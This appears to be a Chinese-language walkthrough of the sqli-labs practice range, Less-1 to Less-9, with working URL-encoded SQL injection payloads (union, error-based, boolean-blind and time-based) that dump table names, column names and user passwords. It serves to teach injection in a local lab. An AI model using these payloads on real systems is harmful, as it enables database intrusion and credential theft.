1.什么是SQL注入
SQL注入是比较常见的网络攻击方式之一,它不是利用操作系统的BUG来实现攻击,而是针对程序员编写时的疏忽,通过SQL语句,实现无账号登录,甚至篡改数据库
2.sql注入原理
攻击者注入一段包含注释符的SQL语句,将原来的语句的一部分注释,注
释掉的部分语句不会被执行

上面注入位置在‘ ’中,输入
![]()
会变成'id=1' 注入语句-- '用‘补全前面的单引号,再用--+注释掉后面包括单引号的语句确保注入语句正常运行不会报错
也可以在后面加单引号,补全单引号。rfc-1738标准中+会被空格替代
同样的注释符号还有// /**/
#井号不能被识别,需要编码
3.sql注入一般步骤
1.求闭合字符
2.选择注入模式
3.爆数据库名
4.爆表明
5.爆列名
6.爆字段
4.靶场练习
less-1
1.求闭合字符
输入\后面是单引号

单引号报错

极有可能是单引号闭合 --+不报错

2.爆库名
order by查询列数,为3时报错,4报错,所以当前数据库3列


联表查询,查看数据库,id为-1时查询失败,允许执行后面的查询语句
3.爆表名
id=-1%27%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27%20--+
//使用group_concat列出所有表名
4.爆列名
id=-1%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27--+
5.爆字段,获取用户密码
?id=-1%27%20union%20select%201,group_concat(id,username,password),3%20from%20users--+
less-2

1.求闭合字段
/后没有符号,很有可能数字型SQL注入

单引号报错




2.爆库名
求列数3不报错,4报错

3.爆表名

4.爆列名


5.爆字段
less-3
闭合字符是单引号括号,同上
less-4
闭合字符是双引号括号,同上

less-5 报错注入
1.求闭合字段
\后是单引号

单引号报错

判断注入点 错误不显示,正确you are in


2.爆库名
判断列数


用原方法显示you are in

使用报错注入
?id=1%27%20and%20updatexml(1,concat(0x3a,database(),0x3a),2)--+
爆表名
?id=1%27%20and%20updatexml(1,concat(0x23,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27),0x23),1)--+
4.爆列名
?id=1%27%20and%20updatexml(1,concat(0x23,(select%20group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27),0x23),1)--+
5.爆字段
?id=1%27%20and%20updatexml(1,concat(0x23,(select%20group_concat(username,password)%20from%20users),0x23),1)--+
less-6布尔型盲注
布尔型盲注一般步骤
求闭合字符---求当前数据库名长度---求当前数据库名对应的ASCII值---求表的数量---求表名长度---求表名对应的ASCII值---求列的数量---求列名长度---求列名对应的ASCII值---求字段的数量---求字段名长度---求字段名对应的ASCII值

1.求闭合字符”


判断注入点
2.求当前数据库名长度


3.求当前数据库名ASCII值




4.求表的数量
?id=1"%20and%20(select%20count(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27)=4--+
5.求表名的ASCII值
?id=1"%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27limit%201,1),1,1))=114--+
6.求列的数量
?id=1"%20and%20(select%20count(column_name)%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27)=3--+
7.求列名长度
/?id=1"%20and%20length((select%20column_name%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27%20limit%200,1))=2--+
8.求列名ASCII值
/?id=1"%20and%20ascii(substr((select%20column_name%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27%20limit%200,1),1,1))=105--+
9.求字段数量
?id=1"%20and%20(select%20count(id)%20from%20users)=13--+
?id=1"%20and%20(select%20count(username)%20from%20users)=13--+10.求字段内容
?id=1"%20and%20ascii(substr((select%20username%20from%20users%20limit%200,1),1,1))=68--+
less-7
1.求闭合字符
输入\后不能找出闭合字段,尝试其他字符发现单引号报错,输入--+也报错,说明闭合字符有单引号,最终求出闭合字符是'))
2.求库名
?id=1%27))%20order%20by%203--+ 4报错列数是3
联表查询,报错注入都不行,使用布尔型盲注
步骤同6
无列名注入
通过系统关键字 join 可建立两表之间的内连接,通过对想要查询列名所在的表与其自身
?id=-1' union select * from (select * from users as a join users b)c--+
?id=-1' union select * from (select * from users as a join users b using(id))c--+
less---9 if语句
这关错误正确都是you are in, 需要使用if和sleep观察状态
?id=1%27%20and%20if(0,1,sleep(10))--+
//如果0正确则立刻执行,否则暂停10秒
?id=1%27%20and%20if(length(database())=2,1,sleep(10))--+
1.求闭合字符
?id=1%27%20and%20if(1=2,1,sleep(10))--+
//当闭合字符正确时才会暂停,其余情况you are in
//判断注入点2.查看数据库长度
http://127.0.0.1/sqli-labs-master/Less-9/?id=1%27%20and%20if(length(database())%3E10,1,sleep(10))--+
//暂停十秒,长度小于10
?id=1%27%20and%20if(length(database())>5,1,sleep(10))--+
//不暂停,长度大于5
/?id=1%27%20and%20if(length(database())=8,1,sleep(10))--+
长度为83.求数据库的ascii值
?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))>115,1,sleep(10))--+
//暂停
?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))<115,1,sleep(10))--+
//暂停
?id=1%27%20and%20if(ascii(substr((select%20database()),1,1))=115,1,sleep(10))--+
//正确4.求表的个数
?id=1%27%20and%20if((select%20count(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27)>10,1,sleep(10))--+
//暂停
?id=1%27%20and%20if((select%20count(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27)>5,1,sleep(10))--+
//暂停
?id=1%27%20and%20if((select%20count(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27)=4,1,sleep(10))--+
//正确5.求表的ascii值,求表明
?id=1%27%20and%20if(ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27limit%200,1),1,1))<100,1,sleep(10))--+
//暂停
?id=1%27%20and%20if(ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27limit%200,1),1,1))=101,1,sleep(10))--+
//正确6.求列数
?id=1%27%20and%20if((select%20count(column_name)%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27)=2,1,sleep(10))--+
//暂停
?id=1%27%20and%20if((select%20count(column_name)%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27)=3,1,sleep(10))--+
//正确7.求列名
?id=1%27%20and%20if(ascii(substr((select%20column_name%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27limit%200,1),1,1))>115,1,sleep(10))--+
//暂停
?id=1%27%20and%20if(ascii(substr((select%20column_name%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27limit%200,1),1,1))>107,1,sleep(10))--+
//暂停
?id=1%27%20and%20if(ascii(substr((select%20column_name%20from%20information_schema.columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27limit%200,1),1,1))=105,1,sleep(10))--+
//正确8.求字段
?id=1%27%20and%20if(ascii(substr((select%20username%20from%20users%20limit%200,1),1,1))=67,1,sleep(10))--+
//正确